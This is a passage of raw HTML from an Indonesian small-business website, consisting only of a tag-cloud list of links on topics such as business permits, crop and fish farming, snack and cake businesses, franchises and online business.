href="https://satoeasa.com/tag/biaya-operasional/">biaya operasional</a></li><li class=""><a data-rel=".tag-biaya-pengurusan-izin-usaha" href="https://satoeasa.com/tag/biaya-pengurusan-izin-usaha/">Biaya Pengurusan Izin Usaha</a></li><li class=""><a data-rel=".tag-biaya-perizinan" href="https://satoeasa.com/tag/biaya-perizinan/">biaya perizinan</a></li><li class=""><a data-rel=".tag-biaya-produksi-wayang-kulit" href="https://satoeasa.com/tag/biaya-produksi-wayang-kulit/">biaya produksi wayang kulit</a></li><li class=""><a data-rel=".tag-biaya-seluhur-daftar-hak-merek" href="https://satoeasa.com/tag/biaya-seluhur-daftar-hak-merek/">biaya seluhur daftar hak merek</a></li><li class=""><a data-rel=".tag-bibit-jagung-manis-yang-bagus" href="https://satoeasa.com/tag/bibit-jagung-manis-yang-bagus/">bibit jagung manis yang bagus</a></li><li class=""><a data-rel=".tag-bibit-timun-suri-f1" href="https://satoeasa.com/tag/bibit-timun-suri-f1/">bibit timun suri f1</a></li><li class=""><a data-rel=".tag-bibit-timun-suri-golden" href="https://satoeasa.com/tag/bibit-timun-suri-golden/">bibit timun suri golden</a></li><li class=""><a data-rel=".tag-bikin-konten" href="https://satoeasa.com/tag/bikin-konten/">bikin konten</a></li><li class=""><a data-rel=".tag-bimtek-digital-marketing" href="https://satoeasa.com/tag/bimtek-digital-marketing/">bimtek digital marketing</a></li><li class=""><a data-rel=".tag-bimtek-dprd" href="https://satoeasa.com/tag/bimtek-dprd/">bimtek dprd</a></li><li class=""><a data-rel=".tag-bimtek-kewirausahaan" href="https://satoeasa.com/tag/bimtek-kewirausahaan/">bimtek kewirausahaan</a></li><li class=""><a data-rel=".tag-bimtek-penumbuhan-wirausaha-baru" href="https://satoeasa.com/tag/bimtek-penumbuhan-wirausaha-baru/">Bimtek Penumbuhan Wirausaha Baru</a></li><li class=""><a data-rel=".tag-bimtek-wirausaha-baru" href="https://satoeasa.com/tag/bimtek-wirausaha-baru/">bimtek wirausaha baru</a></li><li class=""><a data-rel=".tag-biodegradable-gift" href="https://satoeasa.com/tag/biodegradable-gift/">biodegradable gift</a></li><li class=""><a data-rel=".tag-birokrasi-perizinan" href="https://satoeasa.com/tag/birokrasi-perizinan/">birokrasi perizinan</a></li><li class=""><a data-rel=".tag-birokrasi-usaha" href="https://satoeasa.com/tag/birokrasi-usaha/">birokrasi usaha</a></li><li class=""><a data-rel=".tag-birokrasi-usaha-umkm" href="https://satoeasa.com/tag/birokrasi-usaha-umkm/">birokrasi usaha UMKM</a></li><li class=""><a data-rel=".tag-bisniis-mengintungkan-bebek-pedaging" href="https://satoeasa.com/tag/bisniis-mengintungkan-bebek-pedaging/">Bisniis Mengintungkan Bebek Pedaging</a></li><li class=""><a data-rel=".tag-bisnis" href="https://satoeasa.com/tag/bisnis/">Bisnis</a></li><li class=""><a data-rel=".tag-bisnis-2023-sukses" href="https://satoeasa.com/tag/bisnis-2023-sukses/">bisnis 2023 sukses</a></li><li class=""><a data-rel=".tag-bisnis-2025" href="https://satoeasa.com/tag/bisnis-2025/">bisnis 2025</a></li><li class=""><a data-rel=".tag-bisnis-2026" href="https://satoeasa.com/tag/bisnis-2026/">bisnis 2026</a></li><li class=""><a data-rel=".tag-bisnis-afiliasi" href="https://satoeasa.com/tag/bisnis-afiliasi/">Bisnis afiliasi</a></li><li class=""><a data-rel=".tag-bisnis-afiliasi-niagahoster" href="https://satoeasa.com/tag/bisnis-afiliasi-niagahoster/">bisnis afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-bisnis-air-mineral" href="https://satoeasa.com/tag/bisnis-air-mineral/">bisnis air mineral</a></li><li class=""><a data-rel=".tag-bisnis-air-minum" href="https://satoeasa.com/tag/bisnis-air-minum/">bisnis air minum</a></li><li class=""><a data-rel=".tag-bisnis-amdk" href="https://satoeasa.com/tag/bisnis-amdk/">bisnis amdk</a></li><li class=""><a data-rel=".tag-bisnis-anak-muda" href="https://satoeasa.com/tag/bisnis-anak-muda/">bisnis anak muda</a></li><li class=""><a data-rel=".tag-bisnis-bagi-pemula" href="https://satoeasa.com/tag/bisnis-bagi-pemula/">Bisnis Bagi Pemula</a></li><li class=""><a data-rel=".tag-bisnis-batako" href="https://satoeasa.com/tag/bisnis-batako/">bisnis batako</a></li><li class=""><a data-rel=".tag-bisnis-berkelanjutan" href="https://satoeasa.com/tag/bisnis-berkelanjutan/">Bisnis Berkelanjutan</a></li><li class=""><a data-rel=".tag-bisnis-berkembang" href="https://satoeasa.com/tag/bisnis-berkembang/">bisnis berkembang</a></li><li class=""><a data-rel=".tag-bisnis-bidang-pertanian" href="https://satoeasa.com/tag/bisnis-bidang-pertanian/">bisnis bidang pertanian</a></li><li class=""><a data-rel=".tag-bisnis-bolu-karamel" href="https://satoeasa.com/tag/bisnis-bolu-karamel/">Bisnis Bolu Karamel</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ayam-potong" href="https://satoeasa.com/tag/bisnis-budidaya-ayam-potong/">Bisnis Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-bebek" href="https://satoeasa.com/tag/bisnis-budidaya-bebek/">Bisnis Budidaya Bebek</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-bebek-pedaging" href="https://satoeasa.com/tag/bisnis-budidaya-bebek-pedaging/">Bisnis Budidaya Bebek Pedaging</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-belut" href="https://satoeasa.com/tag/bisnis-budidaya-belut/">Bisnis Budidaya Belut</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-brokoli" href="https://satoeasa.com/tag/bisnis-budidaya-brokoli/">Bisnis Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-buah-matoa" href="https://satoeasa.com/tag/bisnis-budidaya-buah-matoa/">Bisnis Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-buah-naga" href="https://satoeasa.com/tag/bisnis-budidaya-buah-naga/">Bisnis Budidaya Buah Naga</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-burung-puyuh" href="https://satoeasa.com/tag/bisnis-budidaya-burung-puyuh/">Bisnis Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-cabai-merah" href="https://satoeasa.com/tag/bisnis-budidaya-cabai-merah/">Bisnis Budidaya Cabai Merah</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-cabai-rawit" href="https://satoeasa.com/tag/bisnis-budidaya-cabai-rawit/">Bisnis Budidaya Cabai Rawit</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-duku" href="https://satoeasa.com/tag/bisnis-budidaya-duku/">Bisnis Budidaya Duku</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-cupang" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-cupang/">Bisnis Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-koi" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-koi/">Bisnis Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-mas" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-mas/">Bisnis Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-nila" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-nila/">bisnis budidaya ikan nila</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ikan-patin" href="https://satoeasa.com/tag/bisnis-budidaya-ikan-patin/">Bisnis Budidaya Ikan Patin</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jambu-kristal" href="https://satoeasa.com/tag/bisnis-budidaya-jambu-kristal/">Bisnis Budidaya Jambu Kristal</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jamur-tiram" href="https://satoeasa.com/tag/bisnis-budidaya-jamur-tiram/">Bisnis Budidaya Jamur Tiram</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jangkrik" href="https://satoeasa.com/tag/bisnis-budidaya-jangkrik/">Bisnis Budidaya Jangkrik</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-jeruk-nipisl-peluang-bisnis-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/bisnis-budidaya-jeruk-nipisl-peluang-bisnis-budidaya-jeruk-nipis/">Bisnis Budidaya Jeruk Nipisl Peluang Bisnis Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kacang-hijau" href="https://satoeasa.com/tag/bisnis-budidaya-kacang-hijau/">Bisnis Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/bisnis-budidaya-kacang-kedelai/">Bisnis Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kacang-tanah" href="https://satoeasa.com/tag/bisnis-budidaya-kacang-tanah/">Bisnis Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-kangkung" href="https://satoeasa.com/tag/bisnis-budidaya-kangkung/">Bisnis Budidaya Kangkung</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ketan-hitam" href="https://satoeasa.com/tag/bisnis-budidaya-ketan-hitam/">Bisnis Budidaya Ketan Hitam</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-lengkuas" href="https://satoeasa.com/tag/bisnis-budidaya-lengkuas/">Bisnis Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-lobak" href="https://satoeasa.com/tag/bisnis-budidaya-lobak/">Bisnis Budidaya Lobak</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-mangga-madu" href="https://satoeasa.com/tag/bisnis-budidaya-mangga-madu/">Bisnis Budidaya Mangga Madu</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-mentimun" href="https://satoeasa.com/tag/bisnis-budidaya-mentimun/">Bisnis Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/bisnis-budidaya-pisang-cavendish/">Bisnis Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-porang" href="https://satoeasa.com/tag/bisnis-budidaya-porang/">Bisnis Budidaya Porang</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/bisnis-budidaya-sawi-pakcoy/">Bisnis Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-terong" href="https://satoeasa.com/tag/bisnis-budidaya-terong/">Bisnis Budidaya Terong</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-tomat" href="https://satoeasa.com/tag/bisnis-budidaya-tomat/">Bisnis Budidaya Tomat</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-ubi-jalar" href="https://satoeasa.com/tag/bisnis-budidaya-ubi-jalar/">Bisnis Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-bisnis-budidaya-wortel" href="https://satoeasa.com/tag/bisnis-budidaya-wortel/">Bisnis Budidaya Wortel</a></li><li class=""><a data-rel=".tag-bisnis-bunga-kol" href="https://satoeasa.com/tag/bisnis-bunga-kol/">bisnis bunga kol</a></li><li class=""><a data-rel=".tag-bisnis-cafe" href="https://satoeasa.com/tag/bisnis-cafe/">bisnis cafe</a></li><li class=""><a data-rel=".tag-bisnis-cocok-saat-ramadhan" href="https://satoeasa.com/tag/bisnis-cocok-saat-ramadhan/">Bisnis Cocok Saat Ramadhan</a></li><li class=""><a data-rel=".tag-bisnis-dan-keuangan" href="https://satoeasa.com/tag/bisnis-dan-keuangan/">Bisnis dan Keuangan</a></li><li class=""><a data-rel=".tag-bisnis-dan-politik" href="https://satoeasa.com/tag/bisnis-dan-politik/">bisnis dan politik</a></li><li class=""><a data-rel=".tag-bisnis-dengan-ai" href="https://satoeasa.com/tag/bisnis-dengan-ai/">bisnis dengan AI</a></li><li class=""><a data-rel=".tag-bisnis-di-era-milenial" href="https://satoeasa.com/tag/bisnis-di-era-milenial/">Bisnis di Era Milenial</a></li><li class=""><a data-rel=".tag-bisnis-digital" href="https://satoeasa.com/tag/bisnis-digital/">bisnis digital</a></li><li class=""><a data-rel=".tag-bisnis-dropship-pemula" href="https://satoeasa.com/tag/bisnis-dropship-pemula/">bisnis dropship pemula</a></li><li class=""><a data-rel=".tag-bisnis-efisien" href="https://satoeasa.com/tag/bisnis-efisien/">bisnis efisien</a></li><li class=""><a data-rel=".tag-bisnis-ekspor" href="https://satoeasa.com/tag/bisnis-ekspor/">Bisnis ekspor</a></li><li class=""><a data-rel=".tag-bisnis-emping-mlinjo" href="https://satoeasa.com/tag/bisnis-emping-mlinjo/">Bisnis Emping Mlinjo</a></li><li class=""><a data-rel=".tag-bisnis-es-buah-saat-rmadhan" href="https://satoeasa.com/tag/bisnis-es-buah-saat-rmadhan/">Bisnis Es Buah Saat Rmadhan</a></li><li class=""><a data-rel=".tag-bisnis-fb" href="https://satoeasa.com/tag/bisnis-fb/">bisnis f&amp;b</a></li><li class=""><a data-rel=".tag-bisnis-franchise" href="https://satoeasa.com/tag/bisnis-franchise/">Bisnis Franchise</a></li><li class=""><a data-rel=".tag-bisnis-franchise-minuman" href="https://satoeasa.com/tag/bisnis-franchise-minuman/">Bisnis Franchise Minuman</a></li><li class=""><a data-rel=".tag-bisnis-franchise-tahu" href="https://satoeasa.com/tag/bisnis-franchise-tahu/">bisnis franchise tahu</a></li><li class=""><a data-rel=".tag-bisnis-franchise-teh-poci" href="https://satoeasa.com/tag/bisnis-franchise-teh-poci/">Bisnis Franchise Teh Poci</a></li><li class=""><a data-rel=".tag-bisnis-furniture" href="https://satoeasa.com/tag/bisnis-furniture/">bisnis furniture</a></li><li class=""><a data-rel=".tag-bisnis-game-pokemon" href="https://satoeasa.com/tag/bisnis-game-pokemon/">bisnis game pokemon</a></li><li class=""><a data-rel=".tag-bisnis-games" href="https://satoeasa.com/tag/bisnis-games/">bisnis games</a></li><li class=""><a data-rel=".tag-bisnis-go-green" href="https://satoeasa.com/tag/bisnis-go-green/">Bisnis Go Green</a></li><li class=""><a data-rel=".tag-bisnis-green-packaging" href="https://satoeasa.com/tag/bisnis-green-packaging/">Bisnis Green Packaging</a></li><li class=""><a data-rel=".tag-bisnis-gurame" href="https://satoeasa.com/tag/bisnis-gurame/">bisnis gurame</a></li><li class=""><a data-rel=".tag-bisnis-herbal" href="https://satoeasa.com/tag/bisnis-herbal/">bisnis herbal</a></li><li class=""><a data-rel=".tag-bisnis-ibu-dan-anak" href="https://satoeasa.com/tag/bisnis-ibu-dan-anak/">bisnis ibu dan anak</a></li><li class=""><a data-rel=".tag-bisnis-ikan-nila" href="https://satoeasa.com/tag/bisnis-ikan-nila/">bisnis ikan nila</a></li><li class=""><a data-rel=".tag-bisnis-ikan-patin" href="https://satoeasa.com/tag/bisnis-ikan-patin/">bisnis ikan patin</a></li><li class=""><a data-rel=".tag-bisnis-jasa" href="https://satoeasa.com/tag/bisnis-jasa/">bisnis jasa</a></li><li class=""><a data-rel=".tag-bisnis-jasa-pemula" href="https://satoeasa.com/tag/bisnis-jasa-pemula/">bisnis jasa pemula</a></li><li class=""><a data-rel=".tag-bisnis-jualan-sosis-bakar" href="https://satoeasa.com/tag/bisnis-jualan-sosis-bakar/">bisnis jualan sosis bakar</a></li><li class=""><a data-rel=".tag-bisnis-kacang-bawang" href="https://satoeasa.com/tag/bisnis-kacang-bawang/">Bisnis Kacang Bawang</a></li><li class=""><a data-rel=".tag-bisnis-kacang-telur" href="https://satoeasa.com/tag/bisnis-kacang-telur/">Bisnis Kacang Telur</a></li><li class=""><a data-rel=".tag-bisnis-keberlanjutan" href="https://satoeasa.com/tag/bisnis-keberlanjutan/">bisnis keberlanjutan</a></li><li class=""><a data-rel=".tag-bisnis-kecil" href="https://satoeasa.com/tag/bisnis-kecil/">bisnis kecil</a></li><li class=""><a data-rel=".tag-bisnis-kecil-menengah" href="https://satoeasa.com/tag/bisnis-kecil-menengah/">bisnis kecil menengah</a></li><li class=""><a data-rel=".tag-bisnis-kecil-online" href="https://satoeasa.com/tag/bisnis-kecil-online/">bisnis kecil online</a></li><li class=""><a data-rel=".tag-bisnis-keluarga" href="https://satoeasa.com/tag/bisnis-keluarga/">bisnis keluarga</a></li><li class=""><a data-rel=".tag-bisnis-keripik-pisang" href="https://satoeasa.com/tag/bisnis-keripik-pisang/">BIsnis Keripik Pisang</a></li><li class=""><a data-rel=".tag-bisnis-keripik-sukun" href="https://satoeasa.com/tag/bisnis-keripik-sukun/">Bisnis Keripik Sukun</a></li><li class=""><a data-rel=".tag-bisnis-konstruksi" href="https://satoeasa.com/tag/bisnis-konstruksi/">bisnis konstruksi</a></li><li class=""><a data-rel=".tag-bisnis-kopi-lokal" href="https://satoeasa.com/tag/bisnis-kopi-lokal/">bisnis kopi lokal</a></li><li class=""><a data-rel=".tag-bisnis-kreatif" href="https://satoeasa.com/tag/bisnis-kreatif/">bisnis kreatif</a></li><li class=""><a data-rel=".tag-bisnis-kue-bawang" href="https://satoeasa.com/tag/bisnis-kue-bawang/">Bisnis Kue Bawang</a></li><li class=""><a data-rel=".tag-bisnis-kue-cookies" href="https://satoeasa.com/tag/bisnis-kue-cookies/">Bisnis Kue Cookies</a></li><li class=""><a data-rel=".tag-bisnis-kue-cookies-jelang-lebarankue-cookies-bisnis-menghasilkan" href="https://satoeasa.com/tag/bisnis-kue-cookies-jelang-lebarankue-cookies-bisnis-menghasilkan/">Bisnis Kue Cookies Jelang LebaranKue Cookies Bisnis Menghasilkan</a></li><li class=""><a data-rel=".tag-bisnis-kue-kacang" href="https://satoeasa.com/tag/bisnis-kue-kacang/">Bisnis Kue Kacang</a></li><li class=""><a data-rel=".tag-bisnis-kue-kacang-jelang-lebaran" href="https://satoeasa.com/tag/bisnis-kue-kacang-jelang-lebaran/">Bisnis Kue Kacang Jelang Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-kue-kastengel-jelang-lebaran" href="https://satoeasa.com/tag/bisnis-kue-kastengel-jelang-lebaran/">Bisnis Kue Kastengel Jelang Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-kue-kering-jelang-lebaran" href="https://satoeasa.com/tag/bisnis-kue-kering-jelang-lebaran/">Bisnis Kue Kering Jelang Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-kue-putri-salju" href="https://satoeasa.com/tag/bisnis-kue-putri-salju/">Bisnis Kue Putri Salju</a></li><li class=""><a data-rel=".tag-bisnis-kue-sagon" href="https://satoeasa.com/tag/bisnis-kue-sagon/">Bisnis Kue Sagon</a></li><li class=""><a data-rel=".tag-bisnis-kuliner" href="https://satoeasa.com/tag/bisnis-kuliner/">bisnis kuliner</a></li><li class=""><a data-rel=".tag-bisnis-kuliner-sukses" href="https://satoeasa.com/tag/bisnis-kuliner-sukses/">bisnis kuliner sukses</a></li><li class=""><a data-rel=".tag-bisnis-kupat-tahu-magelang" href="https://satoeasa.com/tag/bisnis-kupat-tahu-magelang/">bisnis kupat tahu magelang</a></li><li class=""><a data-rel=".tag-bisnis-laundry-pemula" href="https://satoeasa.com/tag/bisnis-laundry-pemula/">Bisnis laundry pemula</a></li><li class=""><a data-rel=".tag-bisnis-layanan" href="https://satoeasa.com/tag/bisnis-layanan/">bisnis layanan</a></li><li class=""><a data-rel=".tag-bisnis-le-minerale" href="https://satoeasa.com/tag/bisnis-le-minerale/">bisnis le minerale</a></li><li class=""><a data-rel=".tag-bisnis-legal" href="https://satoeasa.com/tag/bisnis-legal/">Bisnis Legal</a></li><li class=""><a data-rel=".tag-bisnis-lokal" href="https://satoeasa.com/tag/bisnis-lokal/">Bisnis Lokal</a></li><li class=""><a data-rel=".tag-bisnis-mahasiswa" href="https://satoeasa.com/tag/bisnis-mahasiswa/">bisnis mahasiswa</a></li><li class=""><a data-rel=".tag-bisnis-makanan-rumahan" href="https://satoeasa.com/tag/bisnis-makanan-rumahan/">bisnis makanan rumahan</a></li><li class=""><a data-rel=".tag-bisnis-makanan-sehat" href="https://satoeasa.com/tag/bisnis-makanan-sehat/">bisnis makanan sehat</a></li><li class=""><a data-rel=".tag-bisnis-makanan-sehat-modal-kecil" href="https://satoeasa.com/tag/bisnis-makanan-sehat-modal-kecil/">bisnis makanan sehat modal kecil</a></li><li class=""><a data-rel=".tag-bisnis-manis-es-lilin" href="https://satoeasa.com/tag/bisnis-manis-es-lilin/">Bisnis Manis Es Lilin</a></li><li class=""><a data-rel=".tag-bisnis-manisan-tomat" href="https://satoeasa.com/tag/bisnis-manisan-tomat/">Bisnis Manisan Tomat</a></li><li class=""><a data-rel=".tag-bisnis-membuat-bolu-coklat" href="https://satoeasa.com/tag/bisnis-membuat-bolu-coklat/">Bisnis Membuat Bolu Coklat</a></li><li class=""><a data-rel=".tag-bisnis-membuat-jenang-ketan" href="https://satoeasa.com/tag/bisnis-membuat-jenang-ketan/">Bisnis Membuat Jenang ketan</a></li><li class=""><a data-rel=".tag-bisnis-membuat-keripik-manggleng" href="https://satoeasa.com/tag/bisnis-membuat-keripik-manggleng/">Bisnis Membuat Keripik Manggleng</a></li><li class=""><a data-rel=".tag-bisnis-membuat-keripik-tempe" href="https://satoeasa.com/tag/bisnis-membuat-keripik-tempe/">Bisnis Membuat Keripik Tempe</a></li><li class=""><a data-rel=".tag-bisnis-membuat-manisan-buah-pepaya" href="https://satoeasa.com/tag/bisnis-membuat-manisan-buah-pepaya/">Bisnis Membuat Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-bisnis-membuat-nasi-tiwul" href="https://satoeasa.com/tag/bisnis-membuat-nasi-tiwul/">Bisnis Membuat Nasi Tiwul</a></li><li class=""><a data-rel=".tag-bisnis-membuat-parcel-lebaran" href="https://satoeasa.com/tag/bisnis-membuat-parcel-lebaran/">Bisnis Membuat Parcel Lebaran</a></li><li class=""><a data-rel=".tag-bisnis-membuat-rempeyek-kedelai" href="https://satoeasa.com/tag/bisnis-membuat-rempeyek-kedelai/">Bisnis Membuat Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-membuat-rempeyek-udang" href="https://satoeasa.com/tag/bisnis-membuat-rempeyek-udang/">Bisnis Membuat Rempeyek Udang</a></li><li class=""><a data-rel=".tag-bisnis-menanam-pisang-kepok" href="https://satoeasa.com/tag/bisnis-menanam-pisang-kepok/">Bisnis Menanam Pisang Kepok</a></li><li class=""><a data-rel=".tag-bisnis-mengungtungkan-budidaya-ayam-potong" href="https://satoeasa.com/tag/bisnis-mengungtungkan-budidaya-ayam-potong/">Bisnis Mengungtungkan Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-bolu-coklat" href="https://satoeasa.com/tag/bisnis-menguntungkan-bolu-coklat/">Bisnis Menguntungkan Bolu Coklat</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budiaya-duku" href="https://satoeasa.com/tag/bisnis-menguntungkan-budiaya-duku/">Bisnis Menguntungkan Budiaya Duku</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-brokoli" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-brokoli/">Bisnis Menguntungkan Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-buah-matoa" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-buah-matoa/">Bisnis Menguntungkan Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-burung-puyuh" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-burung-puyuh/">Bisnis Menguntungkan Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-ikan-koi" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-ikan-koi/">Bisnis Menguntungkan Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-jambu-air" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-jambu-air/">Bisnis Menguntungkan Budidaya Jambu Air</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-jeruk-nipis/">Bisnis Menguntungkan Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-kacang-kedelai/">Bisnis Menguntungkan Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-mentimun" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-mentimun/">Bisnis Menguntungkan Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-pisang-cavendish/">Bisnis Menguntungkan Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-porang" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-porang/">Bisnis Menguntungkan Budidaya Porang</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-singkong" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-singkong/">Bisnis Menguntungkan Budidaya Singkong</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-budidaya-terong" href="https://satoeasa.com/tag/bisnis-menguntungkan-budidaya-terong/">Bisnis Menguntungkan Budidaya Terong</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-dengan-budidaya-ikan-mas" href="https://satoeasa.com/tag/bisnis-menguntungkan-dengan-budidaya-ikan-mas/">Bisnis Menguntungkan Dengan Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-manisan-tomat" href="https://satoeasa.com/tag/bisnis-menguntungkan-manisan-tomat/">Bisnis Menguntungkan Manisan Tomat</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-membuat-bolu-karamel" href="https://satoeasa.com/tag/bisnis-menguntungkan-membuat-bolu-karamel/">Bisnis Menguntungkan Membuat Bolu Karamel</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-membuat-dodol-nanas" href="https://satoeasa.com/tag/bisnis-menguntungkan-membuat-dodol-nanas/">Bisnis Menguntungkan Membuat Dodol Nanas</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-membuat-manisan-pepaya" href="https://satoeasa.com/tag/bisnis-menguntungkan-membuat-manisan-pepaya/">Bisnis Menguntungkan Membuat Manisan Pepaya</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-pancake-mangga" href="https://satoeasa.com/tag/bisnis-menguntungkan-pancake-mangga/">Bisnis Menguntungkan Pancake Mangga</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-rempeyek-kedelai" href="https://satoeasa.com/tag/bisnis-menguntungkan-rempeyek-kedelai/">Bisnis Menguntungkan Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-rempeyek-udang" href="https://satoeasa.com/tag/bisnis-menguntungkan-rempeyek-udang/">Bisnis Menguntungkan Rempeyek Udang</a></li><li class=""><a data-rel=".tag-bisnis-menguntungkan-rempeyekkacang-tanah" href="https://satoeasa.com/tag/bisnis-menguntungkan-rempeyekkacang-tanah/">Bisnis Menguntungkan RempeyekKacang Tanah</a></li><li class=""><a data-rel=".tag-bisnis-menjadi-pengrajin-tempe" href="https://satoeasa.com/tag/bisnis-menjadi-pengrajin-tempe/">Bisnis Menjadi Pengrajin Tempe</a></li><li class=""><a data-rel=".tag-bisnis-menjanjikan-membuat-dodol-tomat" href="https://satoeasa.com/tag/bisnis-menjanjikan-membuat-dodol-tomat/">Bisnis Menjanjikan Membuat Dodol Tomat</a></li><li class=""><a data-rel=".tag-bisnis-mikro" href="https://satoeasa.com/tag/bisnis-mikro/">Bisnis Mikro</a></li><li class=""><a data-rel=".tag-bisnis-minuman-kekinian" href="https://satoeasa.com/tag/bisnis-minuman-kekinian/">bisnis minuman kekinian</a></li><li class=""><a data-rel=".tag-bisnis-minuman-viral" href="https://satoeasa.com/tag/bisnis-minuman-viral/">bisnis minuman viral</a></li><li class=""><a data-rel=".tag-bisnis-modal-ketrampilan" href="https://satoeasa.com/tag/bisnis-modal-ketrampilan/">bisnis modal ketrampilan</a></li><li class=""><a data-rel=".tag-bisnis-model-canvas" href="https://satoeasa.com/tag/bisnis-model-canvas/">bisnis model canvas</a></li><li class=""><a data-rel=".tag-bisnis-model-canvas-adalah" href="https://satoeasa.com/tag/bisnis-model-canvas-adalah/">Bisnis Model Canvas Adalah</a></li><li class=""><a data-rel=".tag-bisnis-model-canvas-bahasa-indonesia" href="https://satoeasa.com/tag/bisnis-model-canvas-bahasa-indonesia/">bisnis model canvas bahasa indonesia</a></li><li class=""><a data-rel=".tag-bisnis-online" href="https://satoeasa.com/tag/bisnis-online/">bisnis online</a></li><li class=""><a data-rel=".tag-bisnis-online-pemula" href="https://satoeasa.com/tag/bisnis-online-pemula/">bisnis online pemula</a></li><li class=""><a data-rel=".tag-bisnis-organik" href="https://satoeasa.com/tag/bisnis-organik/">bisnis organik</a></li><li class=""><a data-rel=".tag-bisnis-otomotif" href="https://satoeasa.com/tag/bisnis-otomotif/">bisnis otomotif</a></li><li class=""><a data-rel=".tag-bisnis-pancake-mangga" href="https://satoeasa.com/tag/bisnis-pancake-mangga/">Bisnis Pancake Mangga</a></li><li class=""><a data-rel=".tag-bisnis-pemuda-jogja" href="https://satoeasa.com/tag/bisnis-pemuda-jogja/">bisnis pemuda jogja</a></li><li class=""><a data-rel=".tag-bisnis-pemula" 